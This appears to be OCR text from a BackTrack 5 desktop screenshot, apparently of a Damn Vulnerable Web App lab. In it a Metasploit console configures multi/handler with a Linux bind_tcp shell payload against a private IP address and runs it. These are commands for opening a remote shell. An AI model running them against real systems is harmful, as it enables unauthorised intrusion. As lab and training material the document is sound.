 Applications Places System Mon Dec 18, 1:08 PM
Terminal
File Edit View Terminal Help
msf > use multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf exploit(handler) > set RHOST 192.168.3.13
RHOST => 192.168.3.13
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.3.13 no The target address
<< back | track 5
Exploit target:
Id Name
-- ----
0 Wildcard Target
the quieter you become, the more you are able to hear
msf exploit(handler) > exploit
Damn Vulnerable Web ... Terminal